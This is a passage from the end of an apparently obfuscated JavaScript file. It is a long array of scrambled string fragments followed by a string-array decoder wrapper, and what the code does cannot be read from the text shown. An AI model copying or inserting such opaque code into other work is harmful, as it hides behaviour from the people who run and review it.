','\x27^*O8','K*}\x20a','Qv*zu','z]ojj','g~\x275r','*97Q8','6IA;U','rg*v\x20','O}*9}','\x27d}}j','mQz*y','K*}\x20b','g2*99',']+N+/','bz*a}','lMOjy','\x20bra(','Qv9*z','\x20Unn3','g}9hH','QzyK*','UsDMO','}d*z,','baKKy','b}O8*','g*ava','*}-a}','hzQv9','g\x20mFa','8a}aU','f2ada','Q8*.&','X*)jQ','|uQ2j',',jdQg','r8Qb3','3rgaZ','}Hy~X','x(b((','3577610FkOBcG','/2QM,','\x20aFKc','2451252USXgiU',';Ieam','r\x27(8r','3,hzQ','*,hzQ','QyaXb','zQj*z','A50X~',';Mp;\x27','~UlMO','b32*g','z\x20mr8','].uhz','Dz*}3','2*y\x279','U6eA/','DMO2r','gyUlz','6\x27(Zr','b},Qg','8/O}*','}]]8Q','*g8yd','}3zg\x20','jrm3g','6065112TOGUKT','}O~*}','y*OdU','subst','*}3zg','Ul,my','g*aj2','rF\x22ba','MK,g~',')jQz}','gOdz*','9bz,j','ba},Q','g\x20aO8','9}z,g',';mpEe','a((aO','ObQ2/','^y*OZ','\x27^*gb','ss*K9','}\x20!\x20,','m\x20aUm','aXbX~','*}A~s','gb},Q','bXmOg','Ozy~U','z9*|g','z*}3z','m^\x27/b','oqp6e','yMO3U'];a=function(){return l;};return a();}})();